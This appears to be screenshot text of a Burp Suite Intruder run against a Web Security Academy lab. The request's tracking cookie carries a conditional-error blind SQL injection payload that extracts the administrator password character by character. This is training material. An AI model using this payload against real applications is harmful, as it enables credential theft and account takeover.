 4. Intruder attack of https://0ac40085041e8927803b62df00100037.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
14 n 500 2353
0 200 11552
1 a 200 11552
2 b 200 11552
3 c 200 11552
4 d 200 11552
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ac40085041e8927803b62df00100037.web-security-academy.net
3 Cookie: TrackingId=45o4t4APu4sxjqmv'||(SELECT CASE WHEN SUBSTR(password,1,1)='n' THEN TO_CHAR(1/0) ELSE '' END FROM users
WHERE username='administrator')||' ; session=Nu3oPRYKAIl5pVdg3HdPtcA1hByeT0Pl
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ac40085041e8927803b62df00100037.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
Search... 0 matches
Finished